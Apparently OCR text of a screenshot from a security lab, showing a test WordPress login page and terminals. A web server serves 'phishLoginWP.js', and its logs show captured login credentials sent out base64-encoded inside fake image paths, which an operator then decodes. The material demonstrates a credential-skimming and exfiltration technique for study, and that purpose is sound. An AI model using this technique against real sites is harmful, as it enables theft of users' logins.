 Applications
Log In ‹ TEST — Wor...
Xfce Terminal
3
9:43
tomislav
Log In ‹ TEST — WordP
192.168.5.10/wp-login.php
Error: The username testuser is not registered on
this site. If you are unsure of your username, try
your email address instead.
Username or Email Address
Password
Remember Me
Log In
Lost your password?
← Go to TEST
Terminal - root@ArchBB:/home/tomislav/Desktop/test
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop/test]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.15]
[+] Access allowed (HTTP) [192.168.5.15]
[*] 192.168.5.15 - - [24/Feb/2024 09:42:26] "GET /phishLoginWP.js HTTP/1.1" 200 2361
[*] 192.168.5.15 - - [24/Feb/2024 09:42:36] "GET /images1/MTkyLjE2OC41LjEwX3dwX3Rlc3R1c2Vy.jpg HTTP/1.1" 404 -
[*] 192.168.5.15 - - [24/Feb/2024 09:42:36] "GET /images2/MTkyLjE2OC41LjEwX3dwX3Rlc3RwYXNzd29yZA%3D%3D.jpg HTTP/1.1" 40
4 -
T SECURITY
HOUSE
Terminal - tomislav@ArchBB:~
File Edit View Terminal Tabs Help
[tomislav@ArchBB:~]$ echo MTkyLjE2OC41LjEwX3dwX3Rlc3R1c2Vy | base64 -d
192.168.5.10_wp_testuser[tomislav@ArchBB:~]$
[tomislav@ArchBB:~]$ echo MTkyLjE2OC41LjEwX3dwX3Rlc3RwYXNzd29yZA== | base64 -d
192.168.5.10_wp_testpassword[tomislav@ArchBB:~]$